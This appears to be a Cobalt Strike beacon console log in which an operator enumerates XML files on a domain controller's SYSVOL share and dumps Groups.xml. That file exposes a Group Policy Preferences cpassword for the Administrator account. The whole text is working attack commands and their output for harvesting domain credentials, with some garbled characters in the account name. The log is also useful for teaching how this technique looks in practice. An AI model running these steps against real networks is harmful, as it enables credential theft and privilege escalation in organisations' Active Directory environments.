 beacon> shell dir /s /b \\BDC.mercury.com\SYSVOL\*.xml
[*] Tasked beacon to run: dir /s /b \\BDC.mercury.com\SYSVOL\*.xml
[+] host called home, sent: 48 bytes
[+] received output:
\\BDC.mercury.com\SYSVOL\mercury.com\Policies\{8CBD5159-A140-425C-847A-157E721B9D41}\Machine\Preferences\Folders\Folders.xml
\\BDC.mercury.com\SYSVOL\mercury.com\Policies\{BAF832AA-9113-4369-9EF5-29A491349899}\Machine\Preferences\Groups\Groups.xml
beacon> shell type
\\BDC.mercury.com\SYSVOL\mercury.com\Policies\{BAF832AA-9113-4369-9EF5-29A491349899}\Machine\Preferences\Groups\Groups.xml
[*] Tasked beacon to run: type
\\BDC.mercury.com\SYSVOL\mercury.com\Policies\{BAF832AA-9113-4369-9EF5-29A491349899}\Machine\Preferences\Groups\Groups.xml
[+] host called home, sent: 135 bytes
[+] received output:
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Administrator
(å    ç½®)" image="2" changed="2018-04-16 12:33:15" uid="{A59161AA-AF01-49FC-BBE1-E7336CAC2537}" userContext="0"
removePolicy="0"><Properties action="U" newName="" fullName="" description=""
cpassword="78LSSO4xj0axrgpPVdgjR/sh12ioxvCchjxuDOJ8eTc" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0"
subAuthority="RID_ADMIN" userName="Administrator (å    ç½®)"/></User>
</Groups>